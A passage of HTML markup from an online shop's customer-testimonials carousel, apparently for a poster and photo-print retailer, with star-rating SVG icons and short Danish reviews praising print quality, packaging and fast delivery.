                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Super plakat</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Christine MOINE</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Meget godt</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Da min første ordre ankom i dårlig stand, kontaktede jeg kundeservice, og pakken blev erstattet. Meget professionelt.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Da min første ordre ankom...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Da min første ordre ankom i dårlig stand, kontaktede jeg kundeservice, og pakken blev erstattet. Meget professionelt.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Client</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Fantastisk service</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>God kontakt med firmaet. Meget god opfølgning. Fantastisk plakat.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">God kontakt med firmaet. Meget...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">God kontakt med firmaet. Meget god opfølgning. Fantastisk plakat.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Astrid</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Perfekt!</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Perfekt! Meget god service</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Perfekt! Meget god service</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Perfekt! Meget god service</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Andrea Del Saz Berrón</p>
                      
                    </div>
                    
                  </div>
                </div>
              
            
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">2 +1 (gratis) fotoudskrifter i 50×70…</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>2 +1 (gratis) fotoudskrifter i 50×70 til min søn, der er vild med smukke biler. Porsche GT3 RS foran og bagpå. Og den legendariske Mercedes 300SL. Udskrifterne er af meget høj kvalitet, emballagen er perfekt, og leveringen med DPD blev fulgt og overholdt de meget korte leveringsfrister. Nu mangler jeg bare at sætte dem i rammer. Jeg kan uden tøven anbefale dem.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">2 +1 (gratis) fotoudskrifter i...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">2 +1 (gratis) fotoudskrifter i 50×70 til min søn, der er vild med smukke biler. Porsche GT3 RS foran og bagpå. Og den legendariske Mercedes 300SL. Udskrifterne er af meget høj kvalitet, emballagen er perfekt, og leveringen med DPD blev fulgt og overholdt de meget korte leveringsfrister. Nu mangler jeg bare at sætte dem i rammer. Jeg kan uden tøven anbefale dem.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Niko</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Jeg anbefaler det 100 %</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Jeg anbefaler det 100 %. Min pakke blev leveret meget hurtigt.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Jeg anbefaler det 100 %....</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Jeg anbefaler det 100 %. Min pakke blev leveret meget hurtigt.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Gmskc</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Fremragende kvalitet og hurtig levering</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Kvaliteten er i top, og leveringen var meget hurtig. Hvis du leder efter et motiv til en ramme, er dette det bedste sted at finde det.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Kvaliteten er i top, og...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Kvaliteten er i top, og leveringen var meget hurtig. Hvis du leder efter et motiv til en ramme, er dette det bedste sted at finde det.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Éric Taché</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
